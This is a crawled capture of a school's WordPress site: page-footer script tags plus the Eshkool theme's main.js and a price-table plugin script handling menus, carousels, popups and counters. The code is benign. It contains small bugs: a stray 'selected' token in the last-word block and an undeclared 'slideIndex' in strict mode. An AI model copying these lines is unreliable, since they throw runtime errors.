<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/modernizr-2.8.3.min.js?ver=20151215' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/bootstrap.min.js?ver=20151215' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/owl.carousel.min.js?ver=20151215' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/slick.min.js?ver=20151215' id='slick-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/time-circle.js?ver=20151215' id='time-circle-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/custom.js?ver=20151215' id='custom-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/waypoints.min.js?ver=20151215' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/jquery.counterup.min.js?ver=20151215' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/jquery.magnific-popup.min.js?ver=20151215' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/main.js?ver=201513434' id='eshkool-main-js'></script>
  
     </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-16 03:01:44 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/js/main.js?ver=201513434
body_size: 3491
content:
/**
*
* -----------------------------------------------------------------------------
*
* Template : Eshkool – Education WordPress Theme 
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/

(function($) {
    "use strict";
    
      if ($('.menu-sticky').length){
          // sticky menu
          var header = $('.menu-sticky');
          var win = $(window);
          win.on('scroll', function() {
             var scroll = win.scrollTop();
             if (scroll < 150) {
                 header.removeClass("sticky");
             } else {
                 header.addClass("sticky");
             }
          });        
      }

        if ($('.menu3sticky').length){
          // sticky menu
          var header = $('.menu3sticky');
          var win = $(window);
          win.on('scroll', function() {
             var scroll = win.scrollTop();
             if (scroll < 700) {
                 header.removeClass("sticky");
             } else {
                 header.addClass("sticky");
             }
          });        
      }


    //Single Menu Scroll Css
    if ($('.page-template-page-single-php .nav').length) {
        $('#single-menu li:first-child').addClass('active');
        $('#single-menu a').on('click', function(){
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              $('#single-menu li').removeClass('active');
              $(this).parent('li').addClass('active');
              if (target.length) {
                $('html, body').animate({
                  scrollTop: (target.offset().top - 130)
                }, 1000, "easeInOutExpo");
                return false;
              }
            }
        });

        var navChildren = $("#single-menu li.menu-item").children("a");
        var aArray = [];
        for (var i = 0; i < navChildren.length; i++) {
            var aChild = navChildren[i];
            var ahref = $(aChild).attr('href');
            aArray.push(ahref);
        }

        $(window).on("scroll", function(){
            var windowPos = $(window).scrollTop();
            var windowHeight = $(window).height();
            var docHeight = $(document).height();
            for (var i = 0; i < aArray.length; i++) {
                var theID = aArray[i];
                var secPosition = $(theID).offset().top;
                secPosition = secPosition - 150;
                var divHeight = $(theID).height();
                divHeight = divHeight + 90;
                if (windowPos >= secPosition && windowPos < (secPosition + divHeight)) {
                    $("#single-menu a[href='" + theID + "']").parent().addClass("active");
                } else {
                    $("#single-menu a[href='" + theID + "']").parent().removeClass("active");
                }
            }
        });
    }


    
    // Canvas Menu Js
    $( ".nav-link-container > a" ).off("click").on("click", function(event){
        event.preventDefault();
        $(".nav-link-container").toggleClass("nav-inactive-menu-link-container");
        $(".sidenav").toggleClass("nav-active-menu-container");

    });
    
    $(".nav-close-menu-li > button").on('click', function(event){
        $(".sidenav").toggleClass("nav-active-menu-container");
        $(".content").toggleClass("inactive-body");
    });


    // image loaded portfolio init
    $('.grid').imagesLoaded(function() {
        $('.portfolio-filter').on('click', 'button', function() {
            var filterValue = $(this).attr('data-filter');
            $grid.isotope({
                filter: filterValue
            });
        });
        var $grid = $('.grid').isotope({
            itemSelector: '.grid-item',
            percentPosition: true,
            masonry: {
                columnWidth: '.grid-item',
            }
        });
    });
   
            
    // portfolio Filter
    $('.portfolio-filter button').on('click', function(event) {
        $(this).siblings('.active').removeClass('active');
        $(this).addClass('active');
        event.preventDefault();
    });

    $(".rs-banner .cd-words-wrapper p:first-child").addClass("is-visible");

    // collapse hidden
    $(function(){ 
         var navMain = $(".navbar-collapse"); // avoid dependency on #id
         // when you have dropdown inside navbar
         navMain.on("click", "a:not([data-toggle])", null, function () {
             navMain.collapse('hide');
         });

    });

    // Latest News
    
    $('.latest-news-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        fade: false,
        asNavFor: '.latest-news-nav'
    });
    $('.latest-news-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.latest-news-slider',
        dots: false,
        centerMode: false,
        centerPadding: '0',
        focusOnSelect: true
    });

  	// video 
  	if ($('.player').length) {
  		$(".player").YTPlayer();
  	}
    
    // Portfolio Single Carousel
    if ($('.portfolio-carousel').length) {
        $('.portfolio-carousel').owlCarousel({
            loop: true,
            nav:true,
            autoHeight:true,
            items:1
        })
    }
        
    // magnificPopup init
    $('.image-popup').magnificPopup({
        type: 'image',
        callbacks: {
            beforeOpen: function() {
               this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure animated zoomInDown');
            }
        },
        gallery: {
            enabled: true
        }
    });
    
    // Get a quote popup
    $('.popup-quote').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#qname',
        removalDelay: 500, //delay removal by X to allow out-animation
        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {
                this.st.mainClass = this.st.el.attr('data-effect');
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '#qname';
                }
            }
        }
    });
	

    /*-------------------------------------
    OwlCarousel
    -------------------------------------*/
    $('.rs-carousel').each(function() {
        var owlCarousel = $(this),
        loop = owlCarousel.data('loop'),
        items = owlCarousel.data('items'),
        margin = owlCarousel.data('margin'),
        stagePadding = owlCarousel.data('stage-padding'),
        autoplay = owlCarousel.data('autoplay'),
        autoplayTimeout = owlCarousel.data('autoplay-timeout'),
        smartSpeed = owlCarousel.data('smart-speed'),
        dots = owlCarousel.data('dots'),
        nav = owlCarousel.data('nav'),
        navSpeed = owlCarousel.data('nav-speed'),
        xsDevice = owlCarousel.data('mobile-device'),
        xsDeviceNav = owlCarousel.data('mobile-device-nav'),
        xsDeviceDots = owlCarousel.data('mobile-device-dots'),
        smDevice = owlCarousel.data('ipad-device'),
        smDeviceNav = owlCarousel.data('ipad-device-nav'),
        smDeviceDots = owlCarousel.data('ipad-device-dots'),
        mdDevice = owlCarousel.data('md-device'),
        mdDeviceNav = owlCarousel.data('md-device-nav'),
        mdDeviceDots = owlCarousel.data('md-device-dots');

        owlCarousel.owlCarousel({
            loop: (loop ? true : false),
            items: (items ? items : 3),
            lazyLoad: true,
            margin: (margin ? margin : 20),
            autoplay: (autoplay ? true : false),
            autoplayTimeout: (autoplayTimeout ? autoplayTimeout : 1000),
            smartSpeed: (smartSpeed ? smartSpeed : 250),
            dots: (dots ? true : false),
            nav: (nav ? true : false),
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            navSpeed: (navSpeed ? true : false),
            responsiveClass: true,
            responsive: {
                0: {
                    items: (xsDevice ? xsDevice : 1),
                    nav: (xsDeviceNav ? true : false),
                    dots: (xsDeviceDots ? true : false)
                },
                768: {
                    items: (smDevice ? smDevice : 3),
                    nav: (smDeviceNav ? true : false),
                    dots: (smDeviceDots ? true : false)
                },
                992: {
                    items: (mdDevice ? mdDevice : 3),
                    nav: (mdDeviceNav ? true : false),
                    dots: (mdDeviceDots ? true : false)
                }
            }
        });

    });
	
	// team init
    $(".team-carousel").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options); 
    });
    

    // portfolio
    $(".portfolio-carousel-slider").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options); 
    });
	
	 
    // partner init
    $(".partner-carousel").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options); 
    });


    // testimonial init   
    $('.testi-carousel').slick({
		centerMode: true,
		centerPadding: '0px',
		slidesToShow: 2,
		focusOnSelect: true,
		responsive: [
		{
		  breakpoint: 768,
		  settings: {
		    arrows: false,
		    centerMode: true,
		    centerPadding: '0px',
		    slidesToShow: 2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
		    arrows: false,
		    centerMode: true,
		    centerPadding: '0px',
		    slidesToShow: 1
		  }
		}
		]
    });
		
    
    $(".testi-item  a.tab").on('click', function(e){
          e.preventDefault();
          slideIndex = $(this).index();
          $( '.testi-carousel' ).slickGoTo( parseInt(slideIndex) );
    }); 

    // blog init
     $(".blog-carousel").each(function() {
        var options = $(this).data('carousel-options');
        $(this).owlCarousel(options);
    });

    $(function(){ 
        $( "ul.children" ).addClass( "sub-menu" );
    });    
    
    //Videos popup jQuery activation code
    $('.popup-videos').magnificPopup({
        disableOn: 10,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    }); 

    //preloader
    $(window).on( 'load', function() {
        $(".book_preload").delay(1400).fadeOut(200);
        $(".book").on('click', function() {
        $(".book_preload").fadeOut(200);
    })

    if($(window).width() < 992) {
		$('.rs-menu').css('height', '0');
		$('.rs-menu').css('opacity', '0');
		$('.rs-menu').css('z-index', '-1');
		$('.rs-menu-toggle').on( 'click', function(){
				$('.rs-menu').css('opacity', '1');
				$('.rs-menu').css('z-index', '1');
			});
	    }
    })
		
    // Counter Up  
    $('.rs-counter').counterUp({
        delay: 20,
        time: 1500
    });
	
    // scrollTop init
	var win=$(window);
    var totop = $('#scrollUp');    
    win.on('scroll', function() {
        if (win.scrollTop() > 150) {
            totop.fadeIn();
        } else {
            totop.fadeOut();
        }
    });
    totop.on('click', function() {
        $("html,body").animate({
            scrollTop: 0
        }, 500)
    });	

    $(function(){ 
        $( ".sidenav ul.children" ).addClass( "sub-menu" );
    });

    $(".sidenav .menu li").on('click', function() {
        $(this).children("ul.sub-menu").slideToggle();
    })
    
    $(".sticky_search").on('click', function(){
        $(".sticky_form").slideToggle();
        $(this).toggleClass( "active" );
    });
    
    // Last Word init
    $(".blog-style").html(function(){
      var text= $(this).text().trim().split(" ");selected
      var last = text.pop();
      return text.join(" ") + (text.length > 0 ? " <span class='date_style'>" + last + "</span>" : last);
    }); 

    $('.rs-course-archive-top .course-icons a').on('click', function() {
        $('body').removeClass('rs-grid-view').removeClass('rs-list-view');

        if ($(this).hasClass('rs-list')) {
        $('body').addClass('rs-list-view');
        Cookies.set('lpcourseview', 'list');
        }
        else {
        $('body').addClass('rs-grid-view');
        Cookies.set('lpcourseview', 'grid');
        }
        return false;
    });

    $(function () {
        if ($('.learn-press-form-login').hasClass('learn-press-form')) {
             $('body').addClass('login-form-body');
        }
    });

    $(".style4 .title-inner h2").html(function(){
        var text= $(this).text().trim().split(" ");
        var first = text.shift();
        return (text.length > 0 ? "<span class='red-color'>"+ first + "</span> " : first) + text.join(" ");
    });
    $(".style5 .title-inner h2").html(function(){
        var text= $(this).text().trim().split(" ");
        var last = text.pop();
        return text.join(" ") + (text.length > 0 ? " <span class='red-color-last'>" + last + "</span>" : last);
    });

    //Feature Left
    $('#feature-left').owlCarousel({
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        items: 1,
        mouseDrag: true,
        dotsContainer: '#item-thumb',
    });
    
    //Feature Left
    $('#feature-content').owlCarousel({
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        items: 1,
        mouseDrag: true,
        dotsContainer: '#item-thumb',
    });
    //Feature Left
    $('#slider_inner').owlCarousel({
        margin: 20,
        nav:true,
        navText:[
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ],
        loop:true,
        dots: false,
        items:3,
        autoplay:true,
        responsive:{
            0:{
                items:1,
            },
            768:{
                items:2,
            },
            992:{
                items:3,
            }
        }
    });

   

   //CountDown Timer
    var CountTimer = $('.CountDownTimer3');
    if(CountTimer.length){ 
        $(".CountDownTimer3").TimeCircles({
            fg_width: 0.030,
            bg_width: 0.8,
            circle_bg_color: events_data.ev_circle_bg_color,
            time: {
                Days:{
                    color: events_data.ev_days_color
                },
                Hours:{
                    color: events_data.ev_hours_color
                },
                Minutes:{
                    color: events_data.ev_min_color
                },
                Seconds:{
                    color: events_data.ev_sec_color
                }
            }
        }); 
       
    } 



})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1
body_size: 103
content:

jQuery(function($) {
	/* --------------------------------------------
	 Scroll To Top
	-------------------------------------------- */
    var totop = $('.scrollToTop');
	var win = $(window);   
    win.on('scroll', function() {
        if (win.scrollTop() > 150) {
            totop.fadeIn();
        } else {
            totop.fadeOut();
        }
    });
    totop.on('click', function() {
        $("html,body").animate({
            scrollTop: 0
        }, 800)
    });
	
	/* --------------------------------------------
	 		toggle class
	-------------------------------------------- */
	$( '.show-hide li' ).click(function() {
	  $(this).toggleClass( "open" );
	  $(this).next().slideToggle('500');
	  
	});

});;